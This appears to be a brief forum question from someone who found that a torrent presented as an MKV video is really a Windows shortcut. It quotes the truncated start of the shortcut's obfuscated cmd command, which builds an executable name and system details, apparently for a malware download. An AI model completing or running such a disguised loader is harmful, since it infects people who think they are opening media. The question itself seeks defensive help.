 I downloaded a torrent that appears to be an MKV file, but when I open the priorities, it shows a shortcut. Under the target, it
shows the following command:
%comspec% /v:on/c(set wwe42=%username%.exe&set tnsv=/?931dd7ca2b62dce1=%processor_archite
What is it intended to do? Should I be concerned?